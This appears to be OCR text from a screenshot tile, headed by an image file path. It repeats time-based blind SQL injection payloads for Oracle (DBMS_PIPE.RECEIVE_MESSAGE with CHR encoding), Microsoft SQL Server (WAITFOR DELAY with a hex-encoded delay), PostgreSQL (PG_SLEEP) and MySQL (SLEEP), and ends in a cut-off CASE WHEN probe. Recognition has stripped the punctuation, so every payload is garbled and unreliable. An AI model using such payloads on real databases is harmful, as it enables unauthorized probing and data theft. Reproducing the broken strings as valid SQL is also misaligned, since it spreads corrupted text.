
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346